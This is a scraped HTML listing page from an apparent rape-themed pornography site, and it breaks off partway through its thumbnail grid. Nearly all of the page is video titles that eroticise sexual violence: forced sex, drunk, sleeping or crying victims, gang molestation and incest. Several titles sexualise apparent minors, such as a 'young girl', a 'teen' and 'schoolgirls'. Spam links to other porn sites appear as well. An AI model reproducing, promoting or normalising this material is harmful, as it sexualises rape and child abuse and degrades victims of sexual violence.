

--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/search/cmFwZQ/
body_size: 15057
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Rough rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Rough videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/82/Rough/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=82;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Rough @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/82/Rough/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/82/Rough/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="380" height="214">
                                    <p>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104218</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2239686320122620269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f14f6d77f35e96d" src="/thumbs/269/2239686320122620269_0.jpg" alt="Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans" width="380" height="214">
                                    <p>Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639607525597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="380" height="214">
                                    <p>Cuckolding gf fucked by a strangers cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111144</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637391086311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment" width="380" height="214">
                                    <p>humillated and forced in apartment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11622</li>
                                <li><i class="la la-clock-o"></i> 17:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="380" height="214">
                                    <p>forbidden scandal sex real korean mom s. webcam hardcore sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7849</li>
                                <li><i class="la la-clock-o"></i> 9:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg" alt="girls crying and screaming whilst being violently fucked in the amateur porn." width="380" height="214">
                                    <p>girls crying and screaming whilst being violently fucked in the amateur porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10947</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="380" height="214">
                                    <p>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29138</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637530804140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103c44efac" src="/thumbs/140/3824942637530804140_0.jpg" alt="Desigf3 destroyed and jizzed with cum bath" width="380" height="214">
                                    <p>Desigf3 destroyed and jizzed with cum bath</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" alt="drunk girls forced to have anal sex in rape porn videos." width="380" height="214">
                                    <p>drunk girls forced to have anal sex in rape porn videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3103</li>
                                <li><i class="la la-clock-o"></i> 4:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg" alt="the school counselor" width="380" height="214">
                                    <p>the school counselor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1938</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="380" height="214">
                                    <p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8553</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28651</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" alt="girl getting fucked hard on rape porn causes underground violent sex." width="380" height="214">
                                    <p>girl getting fucked hard on rape porn causes underground violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23440</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15594769513485525271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d86bc03f75656117" src="/thumbs/271/15594769513485525271_0.jpg" alt="drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole." width="380" height="214">
                                    <p>drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg" alt="Fucking my niece while sleeping" width="380" height="214">
                                    <p>Fucking my niece while sleeping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33711</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg" alt="the hot milf was humiliated and degraded in the rough rape porn movie." width="380" height="214">
                                    <p>the hot milf was humiliated and degraded in the rough rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1883</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" alt="forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex." width="380" height="214">
                                    <p>forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20466</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="380" height="214">
                                    <p>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11652</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="380" height="214">
                                    <p>This is brutal!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36518</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636725029519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" alt="Karpuzcu (Turkish) Lady get Molested by gang" width="380" height="214">
                                    <p>Karpuzcu (Turkish) Lady get Molested by gang</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29834</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2510038433995726659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg" alt="pretty girl forced to do forced family porn movie." width="380" height="214">
                                    <p>pretty girl forced to do forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20758</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637171888217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026e05059" src="/thumbs/217/3824942637171888217_0.jpg" alt="Drunk german redhead gets fucked so hard she passes out" width="380" height="214">
                                    <p>Drunk german redhead gets fucked so hard she passes out</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 15:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="380" height="214">
                                    <p>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5981</li>
                                <li><i class="la la-clock-o"></i> 15:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11909671587527987680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a547a7356e2b11e0" src="/thumbs/680/11909671587527987680_0.jpg" alt="Gf thick butt WIFE welcome the new year getting a rough fuck from her boss" width="380" height="214">
                                    <p>Gf thick butt WIFE welcome the new year getting a rough fuck from her boss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5171298635693570583/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="47c424b5dffa3a17" src="/thumbs/583/5171298635693570583_0.jpg" alt="the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade." width="380" height="214">
                                    <p>the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3138</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg" alt="Virgin" width="380" height="214">
                                    <p>Virgin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3321</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="380" height="214">
                                    <p>rainporn.com deflower a Japanese school girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36633</li>
                                <li><i class="la la-clock-o"></i> 13:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1713678249710820039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17c83549e5539ac7" src="/thumbs/39/1713678249710820039_0.jpg" alt="a sexy milf in amateur rape porn brutal forced during rough sex and violent sex." width="380" height="214">
                                    <p>a sexy milf in amateur rape porn brutal forced during rough sex and violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17168009323960405298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee41058527410d32" src="/thumbs/298/17168009323960405298_0.jpg" alt="Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style" width="380" height="214">
                                    <p>Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640319396811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e27b7bcb" src="/thumbs/811/3824942640319396811_0.jpg" alt="Forced Anal Neighbor&rsquo;s Teen Daughter" width="380" height="214">
                                    <p>Forced Anal Neighbor&rsquo;s Teen Daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg" alt="girl drunk in a xxx rape scene, with mom forced to a rough sex." width="380" height="214">
                                    <p>girl drunk in a xxx rape scene, with mom forced to a rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12535</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3725414358354648783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="33b3549eeede5ecf" src="/thumbs/783/3725414358354648783_0.jpg" alt="he teaches his stepsister how to masturbate to reach an orgasm" width="380" height="214">
                                    <p>he teaches his stepsister how to masturbate to reach an orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733692690611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99e45c0b3" src="/thumbs/611/2705852733692690611_0.jpg" alt="You have Sugar ?" width="380" height="214">
                                    <p>You have Sugar ?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6172</li>
                                <li><i class="la la-clock-o"></i> 19:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8492275306791856153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75da9f65c4266819" src="/thumbs/153/8492275306791856153_0.jpg" alt="rough brazilian carnaval samba fuck orgy" width="380" height="214">
                                    <p>rough brazilian carnaval samba fuck orgy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638233985680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10662ea290" src="/thumbs/680/3824942638233985680_0.jpg" alt="Pkf Exterminating Lara Croft Stella Cox" width="380" height="214">
                                    <p>Pkf Exterminating Lara Croft Stella Cox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17543</li>
                                <li><i class="la la-clock-o"></i> 18:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1594</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192950539/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg" alt="Tight babe crying from brutal treatment" width="380" height="214">
                                    <p>Tight babe crying from brutal treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3792</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640750142274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg" alt="her name please" width="380" height="214">
                                    <p>her name please</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12296</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7684825357400022892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aa5fbf254be1f6c" src="/thumbs/892/7684825357400022892_0.jpg" alt="Bent over massive bum bdsm gangbanged" width="380" height="214">
                                    <p>Bent over massive bum bdsm gangbanged</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg" alt="amateur homemade movie of teen getting raped." width="380" height="214">
                                    <p>amateur homemade movie of teen getting raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3252</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4809746595896860699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42bfa70bbc13a01b" src="/thumbs/699/4809746595896860699_0.jpg" alt="s.ing Mom got pregnant! s. drops for the mature m.." width="380" height="214">
                                    <p>s.ing Mom got pregnant! s. drops for the mature m..</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1961161540978695990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="cute girl brutally forced to do rape porn movie." width="380" height="214">
                                    <p>cute girl brutally forced to do rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1161</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/549748813952068545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg" alt="a drunk girl being brutally fucked in a rape movie, pleasuring her big dick." width="380" height="214">
                                    <p>a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9842</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg" alt="My Sister&#039;s ASS" width="380" height="214">
                                    <p>My Sister&#039;s ASS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12173</li>
                                <li><i class="la la-clock-o"></i> 17:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
